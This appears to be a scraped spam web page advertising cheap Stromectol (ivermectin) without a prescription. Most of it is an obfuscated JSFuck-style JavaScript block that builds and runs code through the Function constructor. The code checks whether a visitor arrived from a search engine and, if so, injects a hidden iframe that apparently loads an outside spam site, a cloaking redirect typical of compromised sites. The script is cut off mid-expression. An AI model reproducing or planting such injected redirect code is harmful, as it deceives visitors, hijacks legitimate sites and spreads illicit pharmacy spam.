
Without A Prescription</li><li>Order Cheap
Stromectol Belgium</li><li>Acheter Generic
Stromectol Sverige</li><li>Cheap Stromectol
Review</li><li>Order Stromectol Cheap</li></ul>
</p>
<br />
<br>D1p4x<br>
<br><div id="2jli-499-3jl-h3h6x9"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,57,51,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[25]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[13]+$[18]+$[26]+$[18]+$[27]+$[8]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]